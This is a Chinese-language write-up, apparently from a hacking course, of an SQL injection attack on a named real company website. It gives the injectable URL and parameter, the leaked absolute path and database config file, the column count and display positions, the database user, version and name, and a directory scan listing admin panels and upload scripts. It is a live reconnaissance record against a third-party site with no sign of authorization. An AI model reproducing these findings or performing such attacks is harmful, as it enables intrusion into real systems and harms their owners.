注入点：http://www.xurichangsheng.com/newDetail.php?id=589
加个单引号，爆出了绝对路径，如图：

网站绝对路径为：
d:\wwwroot\bjxrcs\wwwroot\libs\
数据库连接文件为：
db_mysql.php
order by出的字段数为6，其中2和6是显示位，如图：

数据库用户名：sq_bjxrcs@localhost
数据库版本：4.1.22-community-nt
当前库名：sq_bjxrcs
操作系统类型：Win32
这种站没什么好取巧的，只能一个一个的猜，这些内容在课程里讲的都有，这里我就不做了。
目录探测结果：
http://www.xurichangsheng.com/admin/login.php [200]
http://www.xurichangsheng.com/admin/index.php [200]
http://www.xurichangsheng.com/admin [200]
http://www.xurichangsheng.com/register.php [200]
http://www.xurichangsheng.com/bbs/admin_index.php [200]
http://www.xurichangsheng.com/bbs/upfile.php [200]
http://www.xurichangsheng.com/bbs/down_picupload.php [200]
http://www.xurichangsheng.com/dvbbs/upfile.php [200]
http://www.xurichangsheng.com/blog/upfile.php [200]
http://www.xurichangsheng.com/bbs/z_visual_upfile.php [200]
http://www.xurichangsheng.com/bbs/databackup/dvbbs7.php [200]
http://www.xurichangsheng.com/admin/login [403]
http://www.xurichangsheng.com/admin/login [403]
http://www.xurichangsheng.com/databases [403]
http://www.xurichangsheng.com/bbs/admin_index.php [200]
http://www.xurichangsheng.com/Admin [200]
http://www.xurichangsheng.com/admin/login [403]
http://www.xurichangsheng.com/bbs/admin_index.php [200]
http://www.xurichangsheng.com/bbs/admin/login [200]
http://www.xurichangsheng.com/dvbbs/upfile.php [200]
http://www.xurichangsheng.com/bbs/down_picupfile.php [200]
http://www.xurichangsheng.com/bbs/upfile.php [200]
http://www.xurichangsheng.com/bbs/down_addsoft.php [200]
http://www.xurichangsheng.com/bbs/diy.php [200]

